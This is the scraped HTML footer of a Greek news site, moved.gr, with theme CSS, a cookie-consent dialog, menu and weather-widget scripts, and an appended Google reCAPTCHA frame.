            <div id="tdi_79_169" class="tdc-zone"><div class="tdc_zone tdi_80_33b  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_80_33b{
                    min-height: 0;
                }
</style><div id="tdi_81_1e6" class="tdc-row stretch_row"><div class="vc_row tdi_82_1c1  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_82_1c1{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_82_1c1.tdc-row-content-vert-center,
                    .tdi_82_1c1.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_82_1c1.tdc-row-content-vert-bottom,
                    .tdi_82_1c1.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_82_1c1.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_82_1c1.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_82_1c1 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_82_1c1 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_82_1c1 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_82_1c1 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_82_1c1{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_82_1c1 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_1c1{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_1c1{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_1c1{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_81_1e6_rand_style td-element-style" ><style>
.tdi_81_1e6_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_84_86e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_84_86e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_85_e29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85_e29" >
<style>

/* inline tdc_css att */

.tdi_85_e29{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_e29{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_e29{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_e29 .tdb-logo-a,
                .tdi_85_e29 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_85_e29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_85_e29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_85_e29 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_85_e29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_85_e29 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_85_e29 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_85_e29 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_85_e29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_85_e29 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_85_e29 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_86_376 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86_376"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_86_376 .td_block_inner{
                    text-align: center;
                }.tdi_86_376 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_86_376 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_376 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_86_376 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_376 .tdb-menu > li > a,
                .tdi_86_376 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_86_376 .tdb-menu > li .tdb-menu-sep,
                .tdi_86_376 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_86_376 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86_376 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_86_376 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_86_376 .tdb-menu > li > a,
                .tdi_86_376 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_86_376 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_86_376 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86_376 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_86_376 .tdb-menu .tdb-normal-menu ul,
                .tdi_86_376 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_86_376 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_376 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_86_376 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_376 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_86_376 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_376 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_86_376 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_376 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_86_376 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_376 .tdb-menu > li > a,
                .tdi_86_376 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86_376 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_86_376 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_376 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_86_376 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_376 .tdb-menu > li > a,
                .tdi_86_376 .td-subcat-more{
                    padding: 0px;
                }.tdi_86_376 .tdb-menu > li .tdb-menu-sep,
                .tdi_86_376 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_86_376 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86_376 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_86_376 .tdb-menu > li.current-menu-item > a,
				.tdi_86_376 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_86_376 .tdb-menu > li.current-category-ancestor > a,
				.tdi_86_376 .tdb-menu > li:hover > a,
				.tdi_86_376 .tdb-menu > li.tdb-hover > a,
				.tdi_86_376 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_86_376 .tdb-menu > li > a:after,
				.tdi_86_376 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_86_376 .tdb-menu > li.current-menu-item > a:after,
				.tdi_86_376 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_86_376 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_86_376 .tdb-menu > li:hover > a:after,
				.tdi_86_376 .tdb-menu > li.tdb-hover > a:after,
				.tdi_86_376 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_86_376 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89_180 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_180" >
<style>

/* inline tdc_css att */

.tdi_89_180{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_89_180 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 690611268791b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type='text/javascript' src='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.moved.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' id='tdb_js_files_for_front-js'></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"rain-d","today_icon_text":"light rain","today_temp":[22.899999999999999,73.299999999999997],"today_humidity":66,"today_wind_speed":[2.2000000000000002,1.3999999999999999],"today_min":[22.199999999999999,72],"today_max":[24.100000000000001,75.400000000000006],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1762009200,"day_name":"\u03a3\u03b1","day_temp":[22,72],"owm_day_index":0},{"timestamp":1762041600,"day_name":"\u039a\u03c5","day_temp":[20,69],"owm_day_index":3},{"timestamp":1762128000,"day_name":"\u0394\u03b5","day_temp":[21,71],"owm_day_index":11},{"timestamp":1762214400,"day_name":"\u03a4\u03c1","day_temp":[23,73],"owm_day_index":19},{"timestamp":1762300800,"day_name":"\u03a4\u03b5","day_temp":[17,63],"owm_day_index":27}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_109';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_109');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_86_376';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_86_376');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d0Bbf_AYhTBQwc3WcSUeZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762005290646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>